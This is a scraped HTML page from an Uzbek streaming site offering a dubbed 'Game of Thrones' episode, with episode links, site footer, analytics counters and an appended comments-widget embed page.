                <div class="kontaiher"><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/1.html'  class='BatcoH BatcoH-5'>1-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/2.html'  class='BatcoH BatcoH-5'>2-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/3.html'  class='BatcoH BatcoH-5'>3-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/4.html'  class='BatcoH BatcoH-5'>4-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/5.html'  class='BatcoH BatcoH-5'>5-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/6.html'  class='BatcoH BatcoH-5'>6-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/7.html'  class='BatcoH BatcoH-5'>7-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/8.html'  class='BatcoH BatcoH-5'>8-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/9.html'  class='BatcoH BatcoH-5'>9-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/10.html'  class='BatcoH BatcoH-5'>10-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/11.html'  class='BatcoH BatcoH-5'>11-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/12.html'  class='BatcoH BatcoH-5'>12-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/13.html'  class='BatcoH BatcoH-5'>13-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/14.html'  class='BatcoH BatcoH-5'>14-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/15.html'  class='BatcoH BatcoH-5'>15-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/16.html'  class='BatcoH BatcoH-5'>16-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/17.html'  class='BatcoH BatcoH-5'>17-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/18.html'  class='BatcoH BatcoH-5'>18-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/19.html'  class='BatcoH BatcoH-5'>19-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/20.html'  class='BatcoH BatcoH-5'>20-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/21.html'  class='BatcoH BatcoH-5'>21-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/22.html'  class='BatcoH BatcoH-5'>22-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/23.html'  class='BatcoH BatcoH-5'>23-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/24.html'  class='BatcoH BatcoH-5'>24-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/25.html'  class='BatcoH BatcoH-5'>25-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/26.html'  class='BatcoH BatcoH-5'>26-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/27.html'  class='BatcoH BatcoH-5'>27-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/28.html'  class='BatcoH BatcoH-5'>28-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/29.html'  class='BatcoH BatcoH-5'>29-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/30.html'  class='BatcoH BatcoH-5'>30-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/31.html'  class='BatcoH BatcoH-5'>31-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/32.html'  class='BatcoH BatcoH-5'>32-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/33.html'  class='BatcoH BatcoH-5'>33-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/34.html'  class='BatcoH BatcoH-5'>34-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/35.html'  class='BatcoH BatcoH-5'>35-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/36.html'  class='BatcoH BatcoH-5'>36-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/37.html'  class='BatcoH BatcoH-5'>37-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/38.html'  class='BatcoH BatcoH-5'>38-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/39.html'  class='BatcoH BatcoH-5'>39-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/40.html'  class='BatcoH BatcoH-5'>40-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/41.html'  class='BatcoH BatcoH-5'>41-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/42.html'  class='BatcoH BatcoH-5'>42-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/43.html'  class='BatcoH BatcoH-5'>43-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/44.html'  class='BatcoH BatcoH-5'>44-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/45.html'  class='BatcoH BatcoH-5'>45-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/46.html'  class='BatcoH BatcoH-5'>46-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/47.html'  class='BatcoH BatcoH-5'>47-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/48.html'  class='BatcoH BatcoH-5'>48-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/49.html'  class='BatcoH BatcoH-5'>49-qism</a><a class='BatcoH BatcoH-4'>50-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/51.html'  class='BatcoH BatcoH-5'>51-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/52.html'  class='BatcoH BatcoH-5'>52-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/53.html'  class='BatcoH BatcoH-5'>53-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/54.html'  class='BatcoH BatcoH-5'>54-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/55.html'  class='BatcoH BatcoH-5'>55-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/56.html'  class='BatcoH BatcoH-5'>56-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/57.html'  class='BatcoH BatcoH-5'>57-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/58.html'  class='BatcoH BatcoH-5'>58-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/59.html'  class='BatcoH BatcoH-5'>59-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/60.html'  class='BatcoH BatcoH-5'>60-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/61.html'  class='BatcoH BatcoH-5'>61-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/62.html'  class='BatcoH BatcoH-5'>62-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/63.html'  class='BatcoH BatcoH-5'>63-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/64.html'  class='BatcoH BatcoH-5'>64-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/65.html'  class='BatcoH BatcoH-5'>65-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/66.html'  class='BatcoH BatcoH-5'>66-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/67.html'  class='BatcoH BatcoH-5'>67-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/68.html'  class='BatcoH BatcoH-5'>68-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/69.html'  class='BatcoH BatcoH-5'>69-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/70.html'  class='BatcoH BatcoH-5'>70-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/71.html'  class='BatcoH BatcoH-5'>71-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/72.html'  class='BatcoH BatcoH-5'>72-qism</a><a href='https://premyera.net/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial/qism/73.html'  class='BatcoH BatcoH-5'>73-qism</a></div>
            </section>
                
                
            
                                           
          
                
            </div>
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://xmuzon.com/seriallar/freekino.net_freekino.net_taxtlar_oyini_f01q050.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>



				
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Taxtlar o&#039;yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/fhdtojuxeaqpt7z1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/793-hukm-turk-seriali-uzbek-tilida-hukm-turk-seriali-zbek-tilida-203-204-205-206-207-208-209-210-211-212-213-214-215-barcha-qismlari.html"><span class="ws-nowrap">Hukm turk seriali uzbek tilida /Хукм турк сериали ўзбек тилида/ 203. 204. 205. 206. 207. 208. 209. 210. 211. 212. 213. 214. 215 barcha qismlari.</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/crop_2800_1867_0_0_q90_1262422_438680f93e55df8aac6e67f6a1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/817-chuqur-turk-seriali-uzbek-tilida-chukur-turk-seriali-zbek-tilida-1-2-3-10-20-30-40-50-60-70-80-90-100-150-200-barcha-qismlar.html"><span class="ws-nowrap">Chuqur turk seriali uzbek tilida /Чукур турк сериали ўзбек тилида/ 1. 2. 3. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100. 150. 200 barcha qismlar</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697352266_1688181223_16881812198321.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/800-nomus-seriali-243-244-245-246-247-248-249-250-251-252-253-254-255-qism-milliy-kino-uzbek-seryali-barcha-hamma-qismlari.html"><span class="ws-nowrap">Nomus Seriali 243-244-245-246-247-248-249-250-251-252-253-254-255 Qism Milliy kino Uzbek seryali Barcha hamma qismlari</span></a></h3>
      </div>
</div>
		</div>
	</section>

</article>

		   </div>
				
														
				
				
				
			</main>
			
			<!-- END COL MAIN -->

			<footer class="footer">
				<div class="footer__one d-flex ai-center">
					<div class="logo footer__logo">
						<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
					</div>
					<ul class="header__menu footer__menu d-flex flex-grow-1">
						<li><a href="/">Bosh sahifa</a></li>
						<li><a href="/tarjima-kinolar/">Kinolar</a></li>
						<li><a href="/seriallar/">Seriallar</a></li>
						<li><a href="/multfilmlar/">Multfilmlar</a></li>
						<li><a href="/top100.html">TOP 100</a></li>
					</ul>
					<a href="/dmca_ru.html" class="footer__btn btn">Правообладателям</a>
				</div>
				<div class="footer__two d-flex ai-center">
					<div class="footer__text flex-grow-1">
						© Premyera.net - 2023.
						<br>
						<a href="/dmca_en.html">DMCA</a> |
						<a href="/izoh.html">Qoidalar</a> |
						<a href="/reklama.html">Reklama</a> |
						<a href="/reklama.html">Обратная связь</a>
					</div>
					<div class="footer__counter">
						
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE850" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE850").src=
"https://counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95336248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95336248" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->			
					</div>
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://premyera.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	<div class="login__social">
		<div class="login__social-caption">Или войти через</div>
		<div class="login__social-btns">
			
			
			
			
			
			
		</div>
	</div>
	</form>
</div>

	
<script src="/engine/classes/js/jquery3.js?v=5787b"></script>
<script src="/engine/classes/js/jqueryui3.js?v=5787b" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5787b" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://premyera.net/","name":"PREMYERA.NET"}},{"@type":"ListItem","position":2,"item":{"@id":"https://premyera.net/seriallar/","name":"Seriallar"}},{"@type":"ListItem","position":3,"item":{"@id":"https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html","name":"Taxtlar o'yini /Тахтлар ўйини/ 1. 5. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100 Qism Uzbek tilida Barcha qismlari Tarjima serial"}}]}]}</script>
	<script src="/templates/premyera-dark/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0236b31a7d21b2ff394a85c2046b23ae4303111f';
var dle_group      = 5;
var dle_skin       = 'premyera-dark';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    
    

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comments.app/embed/view?website=f7UF_Ik3&page_url=https%3A%2F%2Fpremyera.net%2Fseriallar%2F832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html&origin=https%3A%2F%2Fpremyera.net&page_title=Taxtlar%20o%27yini%20%2F%D0%A2%D0%B0%D1%85%D1%82%D0%BB%D0%B0%D1%80%20%D1%9E%D0%B9%D0%B8%D0%BD%D0%B8%2F%201.%205.%2010.%2020.%2030.%2040.%2050.%2060.%2070.%2080.%2090.%20100%20Qism%20Uzbek%20tilida%20Barcha%20qismlari%20Tarjima%20serial%20%C2%BB%20PREMYERA.NET%20-%20Tarjima%20Kino%20va%20Seriallar%202023&limit=5&color=FFFFFF&colorful=1&dark=1
body_size: 3083
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>DiscussBot</title>
    <base target="_blank">
    <script>
try { if (window.localStorage && localStorage["bcom_token"]) {
  var arr = [];
  for (var i = 0; i < localStorage.length; i++) {
    var key = localStorage.key(i);
    arr.push(encodeURIComponent(key) + '=' + encodeURIComponent(localStorage[key]));
  }
  var ls = arr.join('; ');
  var xhr = new XMLHttpRequest();
  xhr.open('GET', location.href);
  xhr.setRequestHeader('X-Requested-With', 'relogin');
  xhr.setRequestHeader('X-Local-Storage', ls);
  xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
      if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
        document.write(xhr.responseText);
        document.close();
      }
    }
  };
  xhr.withCredentials = true;
  xhr.send();
  document.close();
  document.open();
  console.log('xhr reload');
} } catch (e) {}
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="MobileOptimized" content="176" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="robots" content="noindex, nofollow" />
    <link rel="shortcut icon" href="/img/favicon.ico?1" type="image/x-icon">
